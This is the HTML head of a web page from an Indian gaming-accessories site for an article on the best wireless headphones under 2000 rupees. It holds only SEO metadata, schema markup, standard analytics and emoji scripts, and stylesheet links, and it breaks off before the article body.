

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingaccessories.in/best-wireless-headphones-under-2000/
body_size: 57655
content:
<!DOCTYPE html><html lang="en-US"><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM8J4ND');</script> <link rel="alternate" href="https://www.gamingaccessories.in/" hreflang="en-in" /><meta name="ahrefs-site-verification" content="e577302a22a3a0dc379ca65e6abdc42bd4f52cb36b94097373bf8673075e83e8"><meta name="rankz-verification" content="YzPQZfBXSHHmoJOV"><meta name="google-site-verification" content="EM_TZZ8SluZs1r8Ma33BC9vZdr-MDV7yCEtFOPIETAI" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#F86A06" /><meta name="theme-color" content="#F86A06"><meta name="msapplication-navbutton-color" content="#F86A06"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.gamingaccessories.in/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Best Wireless Headphones under 2000 in India | 2026</title><meta name="description" content="Best Wireless Headphones under 2000 in India. Buy best Bluetooth wireless headphones in india under 2k rs.Top brand &amp; high quality OnePlus Wireless Z." /><link rel="canonical" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Best Wireless Headphones under 2000 in India | 2026" /><meta property="og:description" content="Best Wireless Headphones under 2000 in India. Buy best Bluetooth wireless headphones in india under 2k rs.Top brand &amp; high quality OnePlus Wireless Z." /><meta property="og:url" content="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" /><meta property="og:site_name" content="PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India" /><meta property="article:published_time" content="2021-02-18T09:12:54+00:00" /><meta property="article:modified_time" content="2025-06-26T06:01:47+00:00" /><meta property="og:image" content="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Nirav Patel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Nirav Patel" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="31 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#article","isPartOf":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/"},"author":{"name":"Nirav Patel","@id":"https://www.gamingaccessories.in/#/schema/person/ddb06a3a85c53f048f69c4f0bc5fe390"},"headline":"Best Wireless Headphones under 2000 in India","datePublished":"2021-02-18T09:12:54+00:00","dateModified":"2025-06-26T06:01:47+00:00","mainEntityOfPage":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/"},"wordCount":5471,"publisher":{"@id":"https://www.gamingaccessories.in/#organization"},"image":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#primaryimage"},"thumbnailUrl":"https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1.png","articleSection":["Gaming Earphones","Gaming Headphones"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/","url":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/","name":"Best Wireless Headphones under 2000 in India | 2026","isPartOf":{"@id":"https://www.gamingaccessories.in/#website"},"primaryImageOfPage":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#primaryimage"},"image":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#primaryimage"},"thumbnailUrl":"https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1.png","datePublished":"2021-02-18T09:12:54+00:00","dateModified":"2025-06-26T06:01:47+00:00","description":"Best Wireless Headphones under 2000 in India. Buy best Bluetooth wireless headphones in india under 2k rs.Top brand & high quality OnePlus Wireless Z.","breadcrumb":{"@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gamingaccessories.in/best-wireless-headphones-under-2000/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#primaryimage","url":"https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1.png","contentUrl":"https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1.png","width":1200,"height":675,"caption":"Best Wireless Headphones under 2000 in India"},{"@type":"BreadcrumbList","@id":"https://www.gamingaccessories.in/best-wireless-headphones-under-2000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamingaccessories.in/"},{"@type":"ListItem","position":2,"name":"Best Wireless Headphones under 2000 in India"}]},{"@type":"WebSite","@id":"https://www.gamingaccessories.in/#website","url":"https://www.gamingaccessories.in/","name":"PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India","description":"","publisher":{"@id":"https://www.gamingaccessories.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamingaccessories.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gamingaccessories.in/#organization","name":"Best Gaming Accessories in india | Gadgets | Update | Reviews only on- Gaming Accessories","url":"https://www.gamingaccessories.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gamingaccessories.in/#/schema/logo/image/","url":"https://www.gamingaccessories.in/wp-content/uploads/2020/06/onlinelogomaker-070120-0014-3001.png","contentUrl":"https://www.gamingaccessories.in/wp-content/uploads/2020/06/onlinelogomaker-070120-0014-3001.png","width":709,"height":202,"caption":"Best Gaming Accessories in india | Gadgets | Update | Reviews only on- Gaming Accessories"},"image":{"@id":"https://www.gamingaccessories.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamingaccessories.in/#/schema/person/ddb06a3a85c53f048f69c4f0bc5fe390","name":"Nirav Patel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gamingaccessories.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ed01d7f40947c7312933fe7ad6794808f42f0e2d9f16cb5fd5be93784f221ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ed01d7f40947c7312933fe7ad6794808f42f0e2d9f16cb5fd5be93784f221ae?s=96&d=mm&r=g","caption":"Nirav Patel"},"description":"Hey! This is Nirav, A Professional 📈SEO Expert &amp; Digital Marketer. 🎧Music advocate. Internet fan. 🎮Gamer. Writer. 👹Extreme zombie lover.","sameAs":["https://www.gamingaccessories.in"],"url":"https://www.gamingaccessories.in/author/pnirav876/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//analytics.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//images.dmca.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//stats.g.doubleclick.net' /><link rel='preconnect' href='//www.googletagmanager.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='preconnect' href='//analytics.google.com' /><link rel='preconnect' href='//fonts.googleapis.com' /><link rel='preconnect' href='//fonts.gstatic.com' /><link rel='preconnect' href='//images.dmca.com' /><link rel='preconnect' href='//s.w.org' /><link rel='preconnect' href='//stats.g.doubleclick.net' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India &raquo; Feed" href="https://www.gamingaccessories.in/feed/" /><link rel="alternate" type="application/rss+xml" title="PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India &raquo; Stories Feed" href="https://www.gamingaccessories.in/web-stories/feed/"> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CreativeWork","dateModified":"2025-06-26T06:01:47+00:00","headline":"Best Wireless Headphones under 2000 in India","description":"Smartphones are a necessity of every individual and one of the important use of a smartphone is for the enjoyment of music, movies, videos, and various shows. Nowadays when many brands are not providing a 3.5mm audio jack or pair of earphones with the latest smartphones; a new pair of earphones becomes an important purchase for the user. If you","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.gamingaccessories.in\/best-wireless-headphones-under-2000\/"},"author":{"@type":"Person","name":"Nirav Patel","url":"https:\/\/www.gamingaccessories.in\/author\/pnirav876\/","description":"Hey! This is Nirav, A Professional \ud83d\udcc8SEO Expert &amp; Digital Marketer. \ud83c\udfa7Music advocate. Internet fan. \ud83c\udfaeGamer. Writer. \ud83d\udc79Extreme zombie lover."}}</script> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gamingaccessories.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <script id="gamin-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <link rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/44adb00ad9a9c3a7c1505c5b5c6a9da1.css?ver=eb3d7"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/3ba5fc8ac7d03894c2223ac4d5b006db.css?ver=e5762"><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/2df67c22059400b1d6bdf0ffa18314fe.css?ver=64c91"><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/1f6583198efa11b7edf5c67a0ce2d2ac.css?ver=89430"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/b1581316db66e889fb3649651a3f2435.css?ver=6a7ad"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/270b9e702896ab9067e49eff7dbc3f56.css?ver=c94e3"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/10bb6547e543efc17e036a88ea46c141.css?ver=1098c"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/49668cd9fce758e9f74e620a2a286aae.css?ver=5ab04"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/6a365d424ca810139e441ea703a49d64.css?ver=8f50f"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/824499932e734c67ca255b22e5a8d3f2.css?ver=93dd2"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/f7c84d62afa6aef843e4b4fcb8bde028.css?ver=a37e9"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/89cfc6ebc71bacdd018cea00b0a5c6f5.css?ver=0c8f1"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/9a5bf91fd5622c2789ae02afa0c36c68.css?ver=db701"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/bcccaa5156c6a98490e60ae59e0bd4dd.css?ver=691c0"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/7935dc7a2bb1a5e8ded95b7c5c234fad.css?ver=5d49a"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/148cb4da76078d5d292e69144deb82da.css?ver=6c92b"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/728f10364f8ee790cd532eba47204231.css?ver=98113"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/797df00dab51e72ffa89fbd39d748cda.css?ver=3e58a"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/cf0250f97dd0a8995eba1fd579a6610b.css?ver=4193e"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/a0b152c3f0c846a13391013d77418dee.css?ver=60ab7"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/fa60d627fd1f5ae2130da0864b5d1157.css?ver=40dd6"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/71876f63db225692f8e9db9e4b87b22a.css?ver=2b9a7"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/fe227a2b5696e78b75dcbabdb1304870.css?ver=e32ae"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/ff025820fdc62d0b5113860ca03873ba.css?ver=9e04c"><link data-optimized="1" rel="stylesheet" 